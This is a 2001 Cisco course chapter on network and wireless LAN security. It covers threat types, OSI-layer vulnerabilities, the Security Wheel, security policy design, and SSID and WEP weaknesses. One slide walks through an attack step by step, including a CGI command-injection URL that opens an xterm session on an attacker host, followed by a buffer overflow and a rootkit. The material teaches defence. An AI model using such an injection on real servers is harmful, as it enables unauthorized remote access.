The Internet continues to grow exponentially. As personal and business-critical applications become more prevalent on the Internet, there are many immediate benefits. However, these network-based applications and services can pose security risks to individuals as well as a company's information resources. The rush to “get connected” has unfortunately been at the expense of adequate network security in many cases. Information is an asset that must be protected. Without adequate protection or network security, many individuals, businesses, and governments are at risk for loss. What is network security? Network security is the process by which digital information assets are protected. The goals of security are to maintain integrity, protect confidentiality, and assure availability. Why have security? The growth of computing has generated enormous advances in the way people live and work. With this in mind, it is imperative that all networks be protected from threats and vulnerabilities in order for the Internet to achieve its fullest potential. Threats are unauthorized access "on or against" all networks. Typically, theses threats are caused by vulnerabilities. Vulnerability implies weakness, which can be caused by misconfigured hardware or software, poor design, or end-user carelessness. It should come as no surprise that weaknesses exist throughout today’s pervasive and complex network technology. Wireless LANs are no exception. Security risks cannot be eliminated or prevented completely. Effective risk management and assessments can significantly minimize the existing security risks to an acceptable level. What is acceptable depends on how much risk the individual or stakeholders are willing to assume. Generally, the risk is worth assuming if the cost of implementing the risk-reducing safeguards far exceeds the benefits. The three goals of security are integrity, confidentiality, and availability.1 In this chapter you will learn about common network threats and the need for security. Furthermore, you will learn how to design, install, and configure secure wireless LAN networks. With this in mind, the challenge has been set. Will you be prepared when the intruder comes knocking? Do you have the skills, knowledge, or resources to build a secure wireless network? Throughout this course you will encounter many logical security device symbols as shown in Figure 2. Figure 3 displays a summary list of many of the WLAN security and monitoring procedures that will be covered in this chapter. Web Resources National Institute of Standards and Technology Security Division or NIST http://csrc.nist.gov/
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-5
ICSA Labs (formerly National Computer Security Association) http://www.icsa.net/html/labs/ Security Focus http://www.securityfocus.com/ Computer Security Institute http://www.gocsi.com/ System Administration, Networking, and Security Institute or SANS http://www.sans.org/newlook/home.htm Carnegie Mellon Software Engineering Institute or CERT http://www.cert.org
• Unsecured user accounts• System accounts with easily guessed
passwords• Misconfigured Internet services• Unsecured default settings within products• Misconfigured network equipment
Console
Policy Weaknesses
• Lack of written security policy• Politics• Business lacks continuity, cannot implement
policy evenly• Logical access controls not applied• Security administration is lax, including
monitoring and auditing • Software and hardware installation and
changes do not follow policy• Disaster recovery plan is nonexistent
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-7
There are three primary reasons for network security threats:
• Technology weaknesses Each network and computing technology has inherent security problems.
• Configuration weaknesses Even the most secure technology can be misconfigured, exposing security problems.
• Policy weaknesses A poorly defined or improperly implemented and managed security policy can make the best security and network technology ripe for security abuse. Refer to RFCs 2196 and 2504.
There are people eager, willing, and qualified to take advantage of each security weakness, and to continually discover and exploit new weaknesses. Technology Weaknesses1—Computer and network technologies have intrinsic security weaknesses:
• TCP/IP protocol weaknesses—TCP/IP was designed as an open standard to facilitate communications. Example: Simple Network Management Protocol (SNMP), Simple Mail Transfer Protocol (SMTP), and Syn Floods are related to the inherently insecure structure upon which TCP was designed.
• Operating system weaknesses Each operating system, such as UNIX, Windows
NT, Windows 95, OS/2 has security problems that must be addressed:
• Network equipment weaknesses Network equipment such as routers, firewalls, switches and WLAN devices have security weaknesses that must be recognized and protected against, including: password protection, lack of authentication, routing protocols, firewall holes.
Configuration Weaknesses:2
• Unsecured user accounts User account information may be transmitted insecurely across the network, exposing usernames and passwords to snoopers.
• System accounts with easily guessed passwords This common problem is the
result of poorly selected and easily guessed user passwords.
• Misconfigured Internet services A common problem is to turn on Java and JavaScript in Web browsers, enabling attacks via hostile Java applets.
• Unsecured default settings within products Many products have default settings
that enable security holes.
8-8 Security Copyright 2001, Cisco Systems, Inc.
• Misconfigured network equipment Misconfiguration of the equipment itself can cause significant security problems. For example, misconfigured access lists, routing protocols, or SNMP community strings can open up large security holes.
• Network administrators or network engineers can learn what the configuration
weaknesses are and correctly configure their computing and network devices to compensate.
Security Policy Weaknesses:3
• Lack of written security policy An unwritten policy cannot be consistently applied or enforced.
• Politics Politic battles, turf wars, and internecine conflict will destroy any hope
of having a consistent security policy.
• Business lacks continuity, cannot implement policy evenly Frequent replacement of personnel leads to an erratic approach to security.
• Logical access controls not applied Poorly chosen, easily cracked, or default passwords allow unauthorized access to the network.
• Security administration is lax, including monitoring and auditing Inadequate monitoring and auditing allow attacks and unauthorized use to continue, wasting company resources and exposing it to legal action.
• Software and hardware installation and changes do not follow policy Unauthorized changes to the network topology or installation of unapproved applications create security holes.
• Disaster recovery plan is nonexistent The lack of a disaster recovery plan allows
chaos, panic, and confusion to occur when someone attacks the enterprise.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-9
8.1.3 Network Threats Figure 1: There are four primary threats to network security: 1
Unstructured threats—consist of mostly inexperienced individuals using easily available hacking tools such as shell scripts and password crackers. Some of the hackers in this category are motivated by malicious intent, but most are motivated by the intellectual challenge and fun of it and are known as “script kiddies.” Script kiddies are not the most experienced or knowledgeable hackers. They download these easily executable scripts from numerous hacker Web sites for free. The script kiddy’s reasoning is: “Why battle monsters in the latest computer game when you can test your battle skills against real targets?” Even unstructured threats that are only executed with the intent of testing and challenging a script kiddy’s skills can still do a lot of damage to a company. Structured threats—come from hackers who are more highly motivated and technically competent. They know vulnerabilities, and can understand and develop exploit-code and scripts. Typically hackers act alone or in small groups. They understand, develop, and use sophisticated hacking techniques to penetrate unsuspecting businesses. These groups are often involved with the major fraud and theft cases reported to law enforcement agencies. Occasionally, hackers called sneakers are hired by organized crime, corporations, or state-sponsored intelligence organizations.
Four Basic Types of ThreatsFour Basic Types of Threats
There are four primary network security threats:• Unstructured threats• Structured threats• External threats• Internal threats
8-10 Security Copyright 2001, Cisco Systems, Inc.
External threats—are individuals or organizations working from outside of your company. They do not have authorized access to your computer systems or network. They work their way into a network mainly from the Internet or dialup access servers. These are the type of threats that people spend the most time and money protecting themselves against. Internal threats—occur when someone has authorized access to the network with either an account on a server or physical access to the wire. They are typically disgruntled former or current employees or contractors. According to the FBI, internal access and misuse account for between 60 to 80 percent of reported incidents. Motivation of Threat Understanding some of the motivations for an attack can give you some insight about which areas of the network are vulnerable and what actions an intruder will most likely take. Common motivations for attacks include:
• Greed The intruder is hired by someone to break into a corporate network to steal or alter information for the exchange of large sums of money.
• Prank The intruder is bored and computer savvy and tries to gain access to any interesting sites.
• Notoriety The intruder is very computer savvy and tries to break into known hard-to-penetrate areas to prove his or her competence. Success in an attack can then gain theintruder the respect and acceptance of his or her peers.
• Revenge The intruder has been laid off, fired, demoted, or in some way treated (in his/her opinion) unfairly. Most of these attacks result in damaging valuable information or causing disruption of services.
• Ignorance The intruder is learning about computers and networking and stumbles on some weakness, possibly causing harm by destroying data or performing an illegal act.
The range of motivations for attacks is large. When looking to secure your corporate infrastructure, consider all these motivations as possible threats. Web Resources Vulnerability Statistics Report http://www.cisco.com/warp/public/778/security/vuln_stats_02-03-00.html Incident Response http://www.cisco.com/warp/public/707/sec_incident_response.shtml ICSA Labs (formerly National Computer Security Association) http://www.icsa.net Video Resources-PBS Frontline http://www.pbs.org/wgbh/pages/frontline/shows/hackers
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-11
8.1.4 OSI Layer Vulnerabilities Figure 0 – 7 Note: This flash graphic will be the same as CCNA TI 2.2.3 except for some text. Use existing flash code & modify the text Figure 7- Text Network Processes to Applications (Data-Level Attacks)
• SMTP, POP3, Sendmail, IMAP E-mail bombs and SPAM, Trojan horses, viruses • Telnet, FTP, rlogin Unauthorized access to key devices brute force attacks • Windows, MacOS, UNIX Exploited holes in OSs and network OSs • HTTP Browsers holes, malicious java, activex, CGI exploits • SNMP, RMON Mapping and Recon, access or control devices • DNS, Whois, Finger Reconnaissance and mapping, DNS Killer, • Applications Control daemons, holes, access permissions, key logger
Figure 6- Text Data Representation (Data-Level Attacks)
• ASCII,EBCDIC, HTML,pict, wav Unencrypted data formats are easily viewed. • Compression Compressed Trojan and virus files can bypass security. • Encryption Weak encrypted data can be deciphered.
Figure 5- Text Interhost Communication (Data-Level Attacks)
• NFS, SQL, RPC, Xwindow Traffic monitoring Bind, SMB, ASP Share vulnerabilities and root access
Roll over numbers to view the
8-12 Security Copyright 2001, Cisco Systems, Inc.
Figure 4- Text End-to-End Connections (Segment-Level Attacks)
• TCP,UDP, SPX Port scans Spoofing and session hijacking DOS attacks Syn Flood UDP bombs, fragmentation
Figure 3-Text Address and Best Path (Packet-Level Attacks)
• IP, IPX, ICMP Ping scans and packet sniffing ARP poisoning and spoofing DDoS SMURF, Tribe Flood Network, Stacheldracht, DoS Ping of death, fragmentation, nuking
Figure 2- Text Media Access (Frame-Level Attacks)
• MAC, LLC Reconnaissance and sniffing Frame manipulation, insecure or no VLANs, spoofing broadcast storms, misconfigured or failing NICs
Stored attack robots (Bots) in the NIC EPROM Figure 1-Text Binary Transmission (Bit-Level Attacks) Media, connectors, devices Wiretap and sniffing(wired and wireless) Full network access and recon in a nonswitched LAN
Vandalism, natural disasters, power failure, theft, and so on
Each individual Open System Interconnection (OSI) layer has a set of functions that it must perform in order for data to travel from a source to a destination on a network. Each layer can be exploited and has inherent vulnerabilities. Below is a brief description of each layer and vulnerability in the OSI reference model, as shown in the figure. Layer 7: The Application Layer Application layer attacks can be implemented using several different methods. One of the most common methods is exploiting well-known weaknesses in software that are commonly found on servers, such as sendmail, Hypertext Transfer Protocol (HTTP), and File Transfer Protocol (FTP). By exploiting these weaknesses, hackers can gain access to a computer with the permissions of the account running the application, which is usually a privileged system-level account. These application layer attacks are often widely publicized in an effort to allow administrators to rectify the problem with a patch. Unfortunately, many hackers also subscribe to these same mailing lists, a scenario that results in their learning about the attack at the same time (if they haven't discovered it already). The primary problem with application layer attacks is that they often use ports that are allowed through a firewall. For example, a hacker executing a known vulnerability against a Web server often uses TCP port 80 in the attack. Because the Web server serves pages to users, a firewall needs to allow access on that port. From the firewall perspective, it is merely standard port 80 traffic. Application layer attacks can never be completely eliminated. New vulnerabilities are always being discovered and publicized to the Internet community. Driven by the
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-13
demands of the Internet market, companies continue to release software and hardware with many know security issues and bugs. Furthermore, users continue to make security difficult by downloading, installing, and configuring unauthorized applications that introduce new security risks at an alarming rate. Layer 6: The Presentation Layer The presentation layer ensures that the information that the application layer of one system sends out is readable by the application layer of another system. If necessary, the presentation layer translates between multiple data formats by using a common format. From a security standpoint, any user can intercept and read these data packets with very little effort, especially in a carrier sense multiple access collision detect (CSMA/CD) Ethernet environment. In order to protect data, encryption should be utilized. This helps keep data private and secure by making the data unreadable except for the destination that holds the encryption key. However, many common encryption techniques can now be deciphered, thus driving the need for stronger encryption methods. The problem then becomes an issue of processing resources, throughput, and bandwidth delay when using sophisticated encryption methods. Another problem with the presentation layer is with compression techniques. Compressed, zipped, or tarred Trojan horses, viruses, and other control daemons can easily pass through most firewalls without detection, only to be uncompressed and compromise a host computer or network. Layer 5: The Session Layer As its name implies, the session layer establishes, manages, and terminates sessions between two communicating hosts. It also synchronizes dialogue between the two hosts' presentation layers and manages their data exchange. In addition to session regulation, the session layer offers provisions for efficient data transfer, class of service, and exception reporting of session-layer, presentation-layer, and application-layer problems. Many protocols operating at the session layer such as Network File System (NFS), Sequenced Query Language (SQL), Server Message Block (SMB), and Xwindows can be exploited to gain unauthorized access to resources. Also, root control of the device can be achieved through these protocols. Layer 4: The Transport Layer The transport layer segments data from the sending host system and reassembles the data into a data stream on the receiving host system. In providing communication service, the transport layer establishes, maintains, and properly terminates virtual circuits. In providing reliable service, transport-error detection-and-recovery and information flow control are used. The transport layer is especially vulnerable to attack. Many applications and protocols use well-known TCP and User Datagram Protocol (UDP) ports that have to be protected. This is analogous to locking your door but leaving all the windows wide open. These windows must be closed or secured. Segment-level attacks such as denial of service (DoS), spoofing, and hijacking can be performed. Numerous port scanners are available to perform reconnaissance on a host or network.
8-14 Security Copyright 2001, Cisco Systems, Inc.
Layer 3: The Network Layer The network layer is a complex layer that provides connectivity and path selection between two host systems that may be located on geographically separated networks. Packet-level exploits include ping scans, sniffing, DoS, Address Resolution Protocol (ARP) poisoning, nuking, ping of death and spoofing, and so on. Distributed DoS attacks such as Smurf, Stacheldracht, and Tribe Flood Network are especially dangerous to target networks and devices. Layer 2: The Data Link Layer The data link layer provides reliable transit of data across a physical link. In so doing, the data link layer is concerned with physical (as opposed to logical) addressing, network topology, network access, error notification, ordered delivery of frames, and flow control. Frame-level exploits and vulnerabilities include sniffing, spoofing, broadcasts storms, and insecure or no virtual LANs (VLANs). Network interface cards (NICs) that are misconfigured or malfunctioning can cause serious problems on a network segment or the entire network. Layer 1: The Physical Layer The physical layer defines the electrical, mechanical, procedural, and functional specifications for activating, maintaining, and deactivating the physical link between end systems. Such characteristics as voltage levels, timing of voltage changes, physical data rates, maximum transmission distances, physical connectors, and other, similar, attributes are defined by physical layer specifications. The physical layer is vulnerable to wire taps and reconnaissance. Fiber media is much more secure, but both are vulnerable to “whacking” or cutting or destroying network media. Hosts, segments, networks, or even greater can be brought down by this type of vandalism. Furthermore, power instabilities, natural disasters, and severe storms can affect network devices to the extent that they can become inoperative. Web Resources OSI Basics http://www.cisco.com/cpress/cc/td/cpress/fund/ith/ith01gb.htm
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-15
• Yields address ranges, hosts, and services • Known servers:
•SMTP •DNS •HTTP/SSL
• Firewall may or may not be detected
Hacking Methods • Reconnaissance • Access • Denial of Service (DOS)
Attack Goal: Compromise one host with which to launch other attacks Step-by-Step Attack Method:
• The most obvious target is Web server • Vulnerability scan (automated or manual) • Successful vulnerability found (cdomain 1.0) • Send attack sequence to Web browser: • http//www.victim.com/cgi-bin/whois_raw.cgi?fqdn = %0A/usr/X11R6/bin/xterm%20-display%20hacker.machine.com:0 • Xterm is displayed on attacker machine allowing interactive session • OS version is easily detected • Hacker FTPs buffer overflow from his machine (libc) • Buffer overflow is executed and root access is achieved • Root kit can then be installed to hide presence and allow further attacks into the network
Attack Result: Attacker now “owns” one system and can either deface the public Web presence (easy), or continue hacking for more interesting information
8-16 Security Copyright 2001, Cisco Systems, Inc.
Figure 4: Denial of Service The three primary hacking methods are reconnaissance, access and denial of service (DOS).1 Reconnaissance2—Is the unauthorized discovery and mapping of systems, services, or vulnerabilities. It is also known as information gathering and, in most cases, precedes an actual access or DoS attack. The malicious intruder typically ping sweeps the target network first to determine what IP addresses are alive. After this is accomplished, the intruder determines what network services or ports are active on the live IP addresses. From this information, the intruder queries the ports to determine the application type and version as well as the type and version of operating system running on the target host. Based on this information, the intruder can determine if a possible vulnerability exists that can be exploited. Performing reconnaissance involves the use of common commands or utilities available in all operating systems. For instance, using the nslookup and whois utilities, the attacker can easily determine the IP address space assigned to a given corporation or entity. Access3—Is an all-encompassing term that refers to unauthorized data manipulation, system access, or privileged escalation. Unauthorized data retrieval is simply reading, writing, copying, or moving files that are not intended to be accessible to the intruder. Sometimes this is as easy as finding shared folders in Windows 9x or NT, or Network File System (NFS) exported directories in UNIX systems with read or read and write access to everyone. The intruder will have no problems getting to the files and, more often than not, the accessible information is highly confidential and completely unprotected from prying eyes, especially if the attacker is already an internal user. System access is the ability for an unauthorized intruder to gain access to a device for which the intruder
Attack Goal: Deny valid traffic or access to a target network by crashing, corrupting, destroying or overloading software or hardware Attack Method:
• Resource Overload o Ex.: Disk space, bandwidth, buffers o Ex.: Ping floods, SYN flood, UDP bombs
• Out-of-Band Data Crash o Ex.: Ping of death, Teardrop, WinNuke, and so on
• Combined Program o Ex.: Targa
Attack Result: Attacker now has disabled valid users from accessing the target network causing lost revenue, communications, damaged software and hardware
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-17
does not have an account or password. Entering or accessing systems to which one does not have access usually involves running a hack, script, or tool that exploits a known vulnerability of the system or application being attacked. Denial of service (DoS)4—Is when an attacker disables or corrupts networks, systems, or services with the intent to deny the service to intended users. It usually involves either crashing the system or slowing it down to the point that it is unusable. But DoS can also be as simple as wiping out or corrupting information necessary for business. In most cases, performing the attack simply involves running a hack, script, or tool, and the attacker does not need prior access to the target because all that is usually required is a way to get to it. For these reasons and because of the great damaging potential, DoS attacks are the most feared—especially by e-commerce Web site operators. Web Resources Explanation and Usage of TCP/IP Utilities http://www.microsoft.com/TechNet/winnt/reskit/sur_util.asp Nslookup Online Tools http://www.allwhois.com http://cc-www.uia.ac.be/ds/nslookup.html http://www.trulan.com/nslookup.htm Whois Online Tools http://rs.internic.net/whois.html http://www.whois.net Combined Online Tools http://www.hexillion.com/utilities http://www.dslreports.com/tools
• User loses wireless NIC, doesn’t report it • Without user authentication, Intranet now accessible by
attackers • Without centralized accounting and auditing, no means to
detect unusual activity • Users who don’t log on for periods of time • Users who transfer too much data, stay on too long • Multiple simultaneous logins • Logins from the “wrong” machine account • With global keys, large scale re-keying required
Assumes threat is “outside” the LANHardware TheftRogue APs
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-19
Summary of 802.11 Vulnerabilities—Figure 1 offers a comparison summary of 802.11 vulnerabilities discussed earlier and compares them against some popular variations in encryption and authentication algorithms. Some of these vulnerabilities will require enhancements to the standards and creation of new protocols to address them. Physical (Theft of Hardware)—A common first generation technique of WLAN security is to use a pre-programmed static WEP key on Wireless NICs and access points in an effort to provide basic security. One of the primary concerns with such techniques is the painful programming of thousands of keys globally as well as their timely revocation in a periodic fashion. Often this solution proves impossible to manage except for very small implementations of a few tens of users. Without central key management and policy integration of user based identification with authentication and accounting it is practically impossible to detect any unusual activities and security violations. In addition, keeping track of lost or stolen wireless NICs offsets any limited security gains such a static WEP key solution provides. This scheme also fails to effectively handle situations where multiple users may share a machine as it is not at all tied to the user using the machine. Another example is the case where one needs to distinguish between a guest versus an administrator on a system that has only MAC address as a handle for security.2 Client Impersonation (Attacker Masquerades as another person)—Another commonly seen first generation security mechanism is the use of a client station's MAC address as an access control mechanism at the Wireless network edge. However, since 802.11 does not identify users, MAC address based schemes have all the pitfalls of static WEP based schemes. Security schemes based on MAC address are therefore, inadequate for large-scale enterprise deployment of WLANs. Access Point Impersonation (Rogue Access Points)—One of the primary drawbacks with the 802.11 shared key authentication scheme is that there is no mutual authentication between the client and the AP.3 Only the client authenticates to the access point but the access point does not authenticate to the client. This opens up the doors for denial of service attacks via rogue APs in the WLAN. Such attacks redirect legitimate users having their data open to plaintext or other attacks by associating with APs that are masquerading as members of the WLAN sub system. Mutual authentication between the client and the AP that requires both sides to prove their legitimacy within a reasonable time is critical to detecting and isolating rogue access points. Integrity (Undetected modification of data/Known Plaintext attacks)—In 802.11, WEP supports per-packet encryption integrity but not per-packet authentication. This can lead to security compromises or data modification. With a WEP based security scheme, given responses to a known packet (ARP, DHCP, TCP ACK, and so on), it is possible to recover an RC4 data stream. This enables spoofing of packets until the Initialization Vector changes. Although such an attack is
8-20 Security Copyright 2001, Cisco Systems, Inc.
relatively difficult to accomplish midway through an existing connection, hackers have been known to do the impossible. Possible approaches to mitigate this security weakness is to dynamically change the IV every packet, increase the length of the IV or to change one's WEP key more often. In addition, the standards bodies are investigating enhancements to address the deficiencies of WEP. New algorithms such as AES are being considered. Disclosure (Unintended exposure of data)
• Passive Monitoring—By monitoring the 802.11 control and data channels, information about the access point and client can be obtained. The information could include information such as client and Access Point MAC addresses, MAC addresses of internal hosts, and time of association/disassociation. Information of this nature can be used by hackers to enable long term traffic profiling and analysis that may provide user or device details. 802.11 being a shared medium with WEP in this case is slightly better off in comparison to other media like shared wired Ethernet. Also by knowing the users email address known text that a hacker sends via email can be compared against RF data being monitored to assist in breaking of keys. This can be mitigated by use of per session keys as well as faster authentication timeouts.
• Global re-keying Issues—Use of static WEP keys is non-scalable along with the unalienable fact that it is more than likely to be compromised the longer the entropy. Centralized key based management and revocation contribute greatly towards mitigating this concern.
• Dictionary attacks—In some implementations WEP keys are derived from passwords, phrases or shared SSIDs, which make them more vulnerable to attack, by brute force. In this case the attacker could use a large list of words to try and guess a password and derive the key. By making the eventual key generation dependent on more than just the password security, vulnerability against replay attacks can be enhanced as well.
Denial of Service (Keep valid users from access)
• Disassociation attacks—802.1 associate/disassociate messages are unencrypted and unauthenticated. This could permit forged disassociation messages from exposing this vulnerability at clients. One solution that has been proposed is to add a keyed message integrity check (MIC) as part of the standard. However, this is not yet ratified.
• Interference and signal jamming—Other wireless signals operating at the same frequency can accidentally and purposely interfere with WLAN signals causing an interruption in connectivity.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-21
8.1.7 The Security Wheel Figure 1: The Security Wheel Figure 2: Steps to Secure the System
Secure
Monitor
Test
Improve Security Policy
The Security WheelThe Security Wheel
Network security is a continuous process built around a security policy.• Step 1: Secure• Step 2: Monitor• Step 3: Test• Step 4: Improve
Step 1 Secure the system. This involves implementing security devices—firewalls, identification authentication systems, virtual private networks (VPNs), and so on—with the intent to prevent unauthorized access to network systems.
Step 2 Monitor the network for violations and attacks against the corporate security policy. Violations can occur within the secured perimeter of the network from a disgruntled employee or from a hacker outside the network. Monitoring the network with a real-time intrusion detection system such as CSIDS can ensure that the security devices in Step 1 have been configured properly.
Step 3 Test the effectiveness of the security safeguards in place. You can use Cisco Secure Scanner to identify the security posture of the network with respect to the security procedures that form the hub of the Security Wheel.
Step 4 Improve corporate security. Collect and analyze information from the monitoring and testing phases to make security improvements.
All four steps—secure, monitor, test, and improve—should be repeated on a continuous basis and should be incorporated into updated versions of the corporate security policy.
• Stop or prevent unauthorized access and activities.
Secure
Monitor
Test
Improve Security Policy
Monitor SecurityMonitor Security
• Detect violations to the security policy– System auditing– real-time intrusion
detection• Validate the security
implementation in step one
Secure
Monitor
Test
Improve Security Policy
Test SecurityTest Security
• Validate effectiveness of security policy implementation through system auditing and vulnerability scanning
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-23
Figure 6: Most security incidents occur because system administrators do not implement available countermeasures, and hackers or disgruntled employees exploit the oversight. Therefore, the issue is not just one of confirming that a technical vulnerability exists and finding a countermeasure that works; it is also critical to verify that the countermeasure is in place and working properly. This is where the Security Wheel—a continuous security process—is effective.1 The Security Wheel not only promotes applying security measures to your network, but most importantly, it promotes retesting and reapplying updated security measures on a continuous basis. To begin this continuous process known as the Security Wheel, you need to create a security policy that enables the application of security measures. A security policy needs to accomplish the following tasks:
• Identify the organization’s security objectives. • Document the resources to be protected. • Identify the network infrastructure with current maps and inventories. • Identify the critical resources that need to be protected (such as research
and development, finance, and human resources). After the security policy is developed, it becomes the hub upon which the next four steps of the Security Wheel is based:2 Secure 3 Secure the network by applying the security policy and implementing the following security solutions:
• Authentication—Give access to authorized users only (for example, using one-time passwords and authentication servers).
• Firewalls—Filter network traffic to allow only valid traffic and services.
Secure
Monitor
Test
Improve Security Policy
Improve SecurityImprove Security
• Use information from the monitor and test phases, make improvements to the security implementation
• Adjust the security policy as security vulnerabilities and risks are identified
8-24 Security Copyright 2001, Cisco Systems, Inc.
• Virtual private networks (VPNs)—Hide traffic contents to prevent unwanted disclosure to unauthorized or malicious individuals.
• Vulnerability patching—Apply fixes or measures to stop the exploitation of known vulnerabilities. This includes turning off services that are not needed on every system. The fewer services that are enabled, the harder it is for hackers to gain access.
Monitor 4 Monitoring security involves both active and passive methods of detecting security violations. The most commonly used active method is to audit host-level log files. Most operating systems include auditing functionality. System administrators for every host on the network must turn these on and take the time to check and interpret the log file entries. Passive methods include using intrusion detection or IDS devices to automatically detect intrusion. This method requires only a small number of network security administrators for monitoring. These systems can detect security violations in real time and can be configured to automatically respond before any damage is done by an intruder. An added benefit of network monitoring is the verification that the security devices implemented in Step 1 of the Security Wheel have been configured and are working properly. Test 5 In the testing phase of the Security Wheel, you proactively test the security of your network. Specifically, make sure that the security solutions you implemented in Step 1 and the system auditing and intrusion detection methods you implemented in Step 2 are functioning properly. Use vulnerability scanning tools such as SATAN, NMAP or Cisco Secure Scanner to periodically test the network security measures. This testing not only promotes applying security measures to your network, but most importantly it promotes the continuous updating of security measures. Improve 6 The improvement phase of the Security Wheel involves analyzing the data collected during the monitoring and testing phases, and developing and implementing improvement mechanisms that feed into your security policy and the securing phase in Step 1. If you want to keep your network as secure as possible, you must keep repeating the cycle of the Security Wheel, because new network vulnerabilities and risks are created every day. With the information collected from the monitoring and testing phases, you can use intrusion detection systems to implement improvements to the security. You can also adjust the security policy as you uncover new security vulnerabilities and risks.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-25
Steps for security design • Identify network assets. • Analyze security risks. • Analyze security requirements and tradeoffs. • Develop a security plan. • Define a security policy. • Develop procedures for applying security policies. • Develop a technical implementation strategy. • Achieve buy-in from users, managers, and technical
staff. • Train users, managers, and technical staff. • Implement the technical strategy and security
procedures. • Test the security and update it if any problems are
found. • Maintain security by scheduling periodic independent
audits, reading audit logs, responding to incidents, reading current literature and agency alerts, continuing to test and train, and updating the security plan and policy.
Security Policy Contents
• Statement of authority and scope• Acceptable use policy• Identification and authentication
policy• Internet use policy• Campus access policy• Remote access policy• Incident handling procedure
8-26 Security Copyright 2001, Cisco Systems, Inc.
Figure 3:
Developing a Security Plan One of the first steps in security design is developing a security plan.1 A security plan is a high-level document that proposes what an organization is going to do to meet security requirements. The plan specifies the time, people, and other resources that will be required to develop a security policy and achieve technical implementation of the policy. As the network designer, you can help your customer develop a plan that is practical and pertinent. The plan should be based on the customer's goals, and the analysis of network assets and risks. A security plan should reference the network topology and include a list of network services that will be provided, for example, FTP, Web, e-mail, and so on. This list should specify who provides the services, who has access to the services, how access is provided, and who administers the services. Developing a Security Policy A security policy can be as simple as an acceptable-use policy for network resources or can be several hundred pages long and detail every element of connectivity and associated policies. Although somewhat narrow in scope, RFC 2196 suitably defines a security policy as follows: "A security policy is a formal statement of the rules by which people who are given access to an organization's technology and information assets must abide." It is important to understand that network security is an evolutionary process. No one product can make an organization "secure." True network security comes from a combination of products and services, combined with a comprehensive security policy and a commitment to adhere to that policy from the top of the organization down. In fact, a properly implemented security policy without dedicated security hardware can be more effective at mitigating the threat to enterprise resources than a comprehensive security product implementation without an associated policy.
Why Create a Security Policy?
• Audit the current network security posture• Set the framework for security implementation• Define allowed and not allowed behaviors• Help determine necessary tools and procedures• Communicate consensus and define roles• Define how to handle security incidents
Reasons for a policy include its ability to:
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-27
An effective security policy works to ensure that your organization's network assets are protected from sabotage and from inappropriate access both intentional and accidental. All network security features should be configured in compliance with your organization's security policy. If you don't have a security policy, or if your policy is out of date, you should ensure that the policy is created or updated before you decide how to configure security on any devices. In general a policy should include at least the following:2
• An access policy that defines access rights and privileges. The access policy should provide guidelines for connecting external networks, connecting devices to a network, and adding new software to systems.
• An accountability policy that defines the responsibilities of users, operations staff, and management. The accountability policy should specify an audit capability, and provide guidelines on reporting security problems.
• An authentication policy that establishes trust through an effective password policy, and sets up guidelines for remote location authentication.
• Computer-technology purchasing guidelines that specify the requirements for acquiring, configuring, and auditing computer systems and networks for compliance with the policy.
Some of the reasons to have a security policy are shown in Figure 3. Developing Security Procedures Security procedures implement security policies. Procedures define configuration, login, audit, and maintenance processes. Security procedures should be written for end users, network administrators, and security administrators. Security procedures should specify how to handle incidents (that is, what to do and who to contact if an intrusion is detected). Security procedures can be communicated to users and administrators in instructor-led and self-paced training classes. Web Resources RFC 2196 "Site Security Handbook" http://www.ietf.org/rfc/rfc2196.txt A sample security policy for the University of Illinois http://www.aits.uillinois.edu/security/securestandards.html Cisco Related Materials http://www.cisco.com/warp/public/779/largeent/issues/security/safe.html http://www.cisco.com/warp/public/126/secpol.html SANS Network Security 2000 Summaries http://www.sans.org/newlook/resources/NS2000_review.htm Sun Microsystems
8-28 Security Copyright 2001, Cisco Systems, Inc.
http://www.sun.com/software/white-papers/wp-security-devsecpolicy Microsoft http://www.microsoft.com/technet/security/default.asp Miscellaneous Resources http://secinf.net/ipolicye.html
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-29
8.2 WLAN Security Technologies 8.2.1 First Generation Wireless Security Figure 1: There are a number of differences between wired LANs and WLANs. The most important differences are that there are no wires (the air link) and that mobility is inherent in the solution. Because WLAN transmissions are not confined to a wire, there are genuine concerns that the data on a WLAN that is broadcast for all to hear is not private or secure. Customers usually state that "Wireless is like having an RJ45 in my parking lot." The wired LAN must be physically compromised in order to tap its data. A WLAN by contrast can be compromised by anyone with a suitable antenna. In the past, security on WLANs was not a major concern. This was, in large part, due to the fact that WLANs were restrictive. Some of these restrictions were bandwidth, proprietary systems, and the inability to manage the WLAN as part of the LAN. The most common methods of securing the WLAN were the SSID and the Authentication process. To address these concerns IEEE 802.11standards incorporate MAC-level privacy mechanisms to protect the content of the data frames from eavesdropping. In first generation WLANs the two areas that are related to security that need to be understood are:
• SSID (Service Set IDentifier) • WEP (Wired Equivalent Privacy)
In addition to these areas another common way to augment first generation security is the use of Virtual Private Network (VPN) solutions that run transparently over WLAN
Older forms of security on WLANs
• SSID
• Authentication controlled by MAC
SSID (Service Set Identifier)
• 32 ASCII character string • Under 802.11, any client with a ‘NULL’ string
will associate to any AP regardless of SSID setting on AP
• This should not be considered a security feature
8-30 Security Copyright 2001, Cisco Systems, Inc.
